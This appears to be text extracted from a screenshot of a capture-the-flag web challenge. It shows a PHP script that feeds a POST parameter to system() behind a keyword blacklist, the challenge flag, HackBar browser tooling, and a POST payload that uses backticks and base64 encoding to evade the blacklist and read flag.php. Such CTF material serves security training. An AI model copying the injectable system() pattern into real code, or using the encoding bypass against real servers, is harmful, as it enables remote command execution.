 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(!preg_match("/flag|\&|\;|cat|tac|nl|more|od/i",$cmd)){
        system($cmd."  >/dev/null  2>&1");
}
?>
$flag="flag{e8f53d8b-5ca4-4c8f-840e-64446aa3f731}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://58441a6b-3543-4a32-a02f-77e1129ec380.challenges.ctfer.com:8080/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=`echo dGFjCg==|base64 -d` `echo ZmxhZy5waHAK |base64 -d`||ls